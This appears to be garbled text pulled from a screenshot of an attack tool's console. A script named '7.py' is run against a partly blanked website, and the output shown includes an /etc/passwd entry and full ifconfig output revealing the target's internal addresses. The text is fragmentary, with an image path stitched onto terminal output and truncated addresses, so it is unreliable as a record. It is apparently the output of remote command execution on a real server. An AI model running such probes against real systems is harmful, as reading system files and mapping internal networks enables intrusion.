 管理员: C:\Windows\system32\cmd.exe - 7.py http://imo. .com/
distcache:x:94:94:Distcache:/:/sbin/nologin
ifconfig
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:87:4A:BF
inet addr:1 Bcast:1 Mask:255.255.255.224
inet6 addr: fe80::250:56ff:fe87:4abf/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:595843837 errors:0 dropped:0 overruns:0 frame:0
TX packets:627579122 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:85080980160 (79.2 GiB) TX bytes:97018468846 (90.3 GiB)
eth1 Link encap:Ethernet HWaddr 00:50:56:85:4A:CA
inet addr:10.10.0.208 Bcast:10.10.0.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe85:4aca/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6545990 errors:0 dropped:0 overruns:0 frame:0
TX packets:30289 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:519009122 (494.9 MiB) TX bytes:1814681 (1.7 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0